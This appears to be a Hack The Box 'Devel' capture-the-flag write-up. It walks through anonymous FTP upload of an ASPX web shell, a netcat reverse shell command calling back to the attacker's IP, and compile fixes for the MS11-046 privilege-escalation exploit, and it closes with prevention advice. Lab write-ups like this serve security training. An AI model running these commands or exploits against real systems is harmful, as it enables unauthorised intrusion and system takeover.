Devel - HTB Easy Machine - English
About
Devel, while relatively simple, demonstrates the security risks associated with some default program configurations. It is a beginner-level machine which can be completed using publicly available exploits.
Exploitation
Enumeration
Starting with an nmap scan, we see two open ports and get a hint that uploading files straight to the server via FTP might be an option.
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHTTP 80 TCP
First of all, it is always good to analyze what is available on port 80, but we see here a simple application that leads to an external website. At the moment, there is nothing we can do yet.

FTP 21 TCP
Going back to FTP, we find that anonymous login works and lets us upload malicious files. I tried it out with a plain text file as a test.
┌── ➤ devel
└─ $ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:nika): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> put nika.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
4 bytes sent in 0,0000 seconds (106,7865 kbytes/s)
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
09-07-25 02:43AM 4 nika.txt
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete. We're able to view the uploaded file directly through the web server over HTTP

Foothold
We have here the vulnerability CWE-434: Unrestricted Upload of File with Dangerous Type , which allows us to send a file remotely and have it executed by the target server, characterizing a serious vulnerability that can lead to remote code execution.
We need to figure out the server type to know what file extensions it can run the FTP folder is called aspnet_client, and checking the header confirms it's an ASP.NET setup.
┌── ➤ devel
└─ $ curl -I http://10.10.10.5
HTTP/1.1 200 OK
Content-Length: 689
Content-Type: text/html
Last-Modified: Fri, 17 Mar 2017 14:37:30 GMT
Accept-Ranges: bytes
ETag: "37b5ed12c9fd21:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 06 Sep 2025 23:42:01 GMTFor ASP.NET, we have cmd.aspx available in SecLists . Let's find it and bring the file to the current directory.
└─ $ locate cmd.aspx
/usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx
└─ $ cp /usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx .Next, we'll upload the file to the FTP server so that we can run it directly from the web page.
ftp> put cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0,0000 seconds (33,8886 Mbytes/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
09-07-25 02:47AM 1442 cmd.aspx
03-17-17 05:37PM 689 iisstart.htm
09-07-25 02:43AM 4 nika.txt
03-17-17 05:37PM 184946 welcome.pngTip
Whats is cmd.aspx?
A simple ASP.NET web shell script that can be uploaded to a vulnerable server that allows file upload or remote file inclusion, and once executed through the web server, it provides the attacker with a basic command execution interface directly in the browser. Essentially, it acts as a backdoor, taking input from the user, passing it to the system command line, and returning the output as part of the web page response. Its purpose in challenges is to simulate or exploit weak upload filtering and demonstrate how a trivial ASPX file can escalate access from web to system-level commands.
Then we can access the cmd through the HTTP web and run commands.

Running dir shows it's definitely a Windows machine.
Remote Shell
Our objective now is to obtain a more complete reverse shell to gain more actions and escape the current directory. For this, we can use an smb connection and nc.exe.
Here we found the remote shell file. We copied it to the current directory, created our directory that will be used to share files, and moved the executable to that directory.
└─ $ locate nc.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
└─ $ cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
└─ $ mkdir smb
└─ $ mv nc.exe smbTip
Whats is nc.aspx?
Windows version of Netcat included in SecLists for CTF use. It is typically uploaded to a vulnerable server to establish reverse or bind shells, allowing remote command execution and interactive access. It demonstrates how attackers can turn file upload flaws into full remote control by leveraging a trusted network tool.
Now, to get remote code execution from here, we are going to use smbserver.py from Impacket to create an SMB connection to send files to the target machine. We need three active shells.
First start our smb server:
└─ $ sudo smbserver.py share smb
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_re
sources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg
_resources.html. The pkg_resources package is slated for removal as early as
2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49159)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaaThen our nc listener:
nc -lvnp 9001And Finally our payload:
\\10.10.16.6\share\nc.exe -e cmd.exe 10.10.16.6 9001
Tip
How do i know my ip address?
You can get by running the following command and copying the tun0 ip:
└─ $ ifconfig
...SNIP
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.6 netmask 255.255.254.0 destination 10.10.16.6
...SNIPHere is the remote shell
┌── ➤ devel
└─ $ nc -lnvp 9001
Listening on 0.0.0.0 9001
whoami
Connection received on 10.10.10.5 49168
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
iis apppool\web
c:\windows\system32\inetsrv>Seems like we can't get into any user folders right now.
c:\Users>cd babis
cd babis
Access is denied.
c:\Users>cd Administrator
cd Administrator
Access is denied.Privesc
First lets find out about the .NET version:
c:\Users>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v2.0.50727
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v3.0
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v3.5We can't run winpeas, because it needs .Net >= 4.5.2 required. So let us with Watson, which is a C# script to find windows vulnerabilities. It is a .sln file that still need to be compiled.
Tip
What is a .sln file?
A .sln file is a Visual Studio Solution file. It acts as a container that organizes one or more related projects (like C#, C++, or VB.NET projects) into a single solution in Visual Studio.
I'm not familiar with Visual Studio, and the newer versions don't come with .NET 3.5 installed, so I needed to download and install it first. After that, I could open the .sln file and build the application as Release and configure the build to use x86 and .NET 3.5, as shown in the images below.
Application config:
Build config:
And Then build Watson:
After this, you will see the output like this showing where your .exe file was saved.
1>------ Build started: Project: Watson, Configuration: Release Any CPU ------
1>C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\MSBuild\15.0\Bin\Microsoft.Common.CurrentVersion.targets(2110,5): warning MSB3267: The primary reference "System.Web.Extensions", which is a framework assembly, could not be resolved in the currently targeted framework. ".NETFramework,Version=v3.5,Profile=Client". To resolve this problem, either remove the reference "System.Web.Extensions" or retarget your application to a framework version which contains "System.Web.Extensions".
1> Watson -> E:\Watson\Watson\bin\Release\Watson.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========Then you can copy the Watson.exe to your SMB directory and run the executable file to get this output showing the vulnerabilities in the machine.
c:\windows\system32\inetsrv>\\10.10.16.6\share\Watson.exe
\\10.10.16.6\share\Watson.exe
__ __ _
/ / /\ \ \__ _| |_ ___ ___ _ __
\ \/ \/ / _` | __/ __|/ _ \| '_ \
\ /\ / (_| | |_\__ \ (_) | | | |
\/ \/ \__,_|\__|___/\___/|_| |_|
v2.0
@_RastaMouse
[*] OS Build number: 7600
[*] CPU Address Width: 32
[*] Process IntPtr Size: 4
[*] Using Windows path: C:\WINDOWS\System32
[*] Appears vulnerable to MS10-073
[>] Description: Kernel-mode drivers load unspecified keyboard layers improperly, which result in arbitrary code execution in the kernel.
[>] Exploit: https://www.exploit-db.com/exploits/36327/
[>] Notes: None.
[*] Appears vulnerable to MS10-092
[>] Description: When processing task files, the Windows Task Scheduler only uses a CRC32 checksum to validate that the file has not been tampered with.Also, In a default configuration, normal users can read and write the task files that they have created.By modifying the task file and creating a CRC32 collision, an attacker can execute arbitrary commands with SYSTEM privileges.
[>] Exploit: https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/local/ms10_092_schelevator.rb
[>] Notes: None.
[*] Appears vulnerable to MS11-046
[>] Description: The Ancillary Function Driver (AFD) in afd.sys does not properly validate user-mode input, which allows local users to elevate privileges.
[>] Exploit: https://www.exploit-db.com/exploits/40564/
[>] Notes: None.
[*] Appears vulnerable to MS12-042
[>] Description: An EoP exists due to the way the Windows User Mode Scheduler handles system requests, which can be exploited to execute arbitrary code in kernel mode.
[>] Exploit: https://www.exploit-db.com/exploits/20861/
[>] Notes: None.
[*] Appears vulnerable to MS13-005
[>] Description: Due to a problem with isolating window broadcast messages in the Windows kernel, an attacker can broadcast commands from a lower Integrity Level process to a higher Integrity Level process, thereby effecting a privilege escalation.
[>] Exploit: https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/local/ms13_005_hwnd_broadcast.rb
[>] Notes: None.
[*] Finished. Found 5 vulns :)It's not every day we have so many exploits to use, but for this case, we can use MS11-046 . As we can see, its description matches what we need to elevate privileges.
Copying the .exe file from GitHub and running it gave me the error below, so I had to download the 40564.c source code.
c:\Windows\System32\inetsrv>\\10.10.16.6\share\MS11-046.exe
\\10.10.16.6\share\MS11-046.exe
Program too big to fit in memoryBut when trying to compile, I got this error:
┌── ➤ devel
└─ $ i686-w64-mingw32-gcc 40564.c -o MS11-046.exe
40564.c: In function ‘main’:
40564.c:488:5: error: too many arguments to function ‘ZwQuerySystemInformatio
n’; expected 0, have 4
488 | ZwQuerySystemInformation(11, (PVOID) &systemInformation, 0, &syst
emInformation);
| ^~~~~~~~~~~~~~~~~~~~~~~~ ~~
40564.c:502:5: error: too many arguments to function ‘ZwQuerySystemInformatio
n’; expected 0, have 4
502 | ZwQuerySystemInformation(11, systemInformationBuffer, systemInfor
mation * sizeof(*systemInformationBuffer), NULL);
| ^~~~~~~~~~~~~~~~~~~~~~~~ ~~With Copilot's help, I could fix the code and then run it again; this time, I got the compiled file successfully.
i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32For record, you can put the code below in the 183 line
typedef NTSTATUS (WINAPI *PZWQUERYSYSTEMINFORMATION) (
ULONG SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength
);And replace the lines 490 and 491 for the code below
PZWQUERYSYSTEMINFORMATION ZwQuerySystemInformation;
ZwQuerySystemInformation = (PZWQUERYSYSTEMINFORMATION) GetProcAddress(GetModuleHandle("ntdll.dll"), "ZwQuerySystemInformation");Now, back to the running machine. With the new MS11-046.exe, we can elevate privileges and get the flags.
c:\Windows\System32>\\10.10.16.6\share\MS11-046.exe
\\10.10.16.6\share\MS11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\systemUSER
c:\Users\babis\Desktop>type user.txt
type user.txt
2c592c7f.....ROOT
c:\Users\Administrator\Desktop>type root.txt
type root.txt
4fd659a6b.....How to Prevent It
The first and most important point is that the FTP service must never allow anonymous access. By requiring proper authentication and restricting write permissions, you immediately prevent attackers from uploading arbitrary files that can later be executed through the web server.
Additionally, the web server should not expose the FTP upload directory to HTTP requests. Separating internal upload locations from publicly accessible content helps block the execution of malicious files such as cmd.aspx.
Keeping the operating system and installed software up to date is also critical. In this case, the privilege escalation was only possible because the machine was running an outdated Windows build vulnerable to multiple kernel-level exploits. Regular patch management would eliminate these attack paths.
Another good practice is enforcing file type restrictions and validation when uploads are necessary. Only allow specific extensions, verify MIME types, and sanitize user input to prevent execution of dangerous file formats.
Finally, enabling least privilege principles for services (such as IIS application pools) reduces the impact if a compromise occurs, as the attacker would have minimal access by default. Combining these measures ensures that even if one defense fails, the others significantly reduce the chances of full system compromise.
References
The master 0xdf
Watson Seacher
CWE-434
SecLists
MS11-046 Exploit
Impacket